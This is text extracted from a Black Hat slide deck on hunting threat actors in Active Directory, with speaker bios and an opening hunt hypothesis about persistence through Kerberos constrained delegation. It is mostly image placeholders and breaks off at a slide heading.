

# "Threat Hunting in Active Directory Environment"

Anurag Khanna & Thirumalai Natarajan

@BLACKHATEVENTS

- Hypothesis based on Threat Actor TTPs targeting Active Directory environment
- How Threat Actor abuse Active Directory
- Hunt and Detect Threat Actors TTPs

**Takeaway: Understand the AD attack** surface and hunt for techniques that Threat Actors use to target AD.





# What will we talk about today?





### Anurag Khanna **@khannaanurag**

- Principal Consultant @Mandiant R
- Incident Response & Remediation
- SANS Community Instructor
- GIAC Security Expert (GSE #97)





- Principal Consultant @Mandiant **R**
- Responding to Security Breaches
- Active Directory and Cloud Security
- Built & Managed Security Operations Center
- Die hard Football fan
- https://www.linkedin.com/in/thirumalainatarajan





### Thirumalai Natarajan **@Th1rum**



# Why talk about Active Directory?





### Threat Actors target and abuse Active Directory. Defenders need to understand Active directory better.

- Widely adopted across enterprise
- Underlying fabric of IT environment
- Attractive target for Threat Actors
- Big attack surface
- Central to the cyber kill chain
- Long dwell time





# Six hunt hypothesis











## 1. Delegation Misuse



## Kerberos Delegation





- service
- Feature to support legitimate requirement in several scenarios like Domain Controllers, Web Servers, Reporting Servers, Application Servers

**Example**: A user authenticates to a webserver. The web application impersonates user to access backend database to retrieve content as the user.

- Un-Constrained
- Constrained
- 

• Resource Based Constrained



# Hunt Hypothesis

Threat actor (TA) created persistence using **constrained delegation** to the domain controller from a TA controlled system.



**MITRE ATT&CK Technique** – T1134





• **Service A** has "TRUSTED\_TO\_AUTH\_FOR\_DELEGATION" field set **Service A** has "msds-allowedtodelegateto" pointing to Target DC's Service B (CIFS/domain.com)



## Constrained Delegation with Protocol Transition



#### **Constrained Delegation**

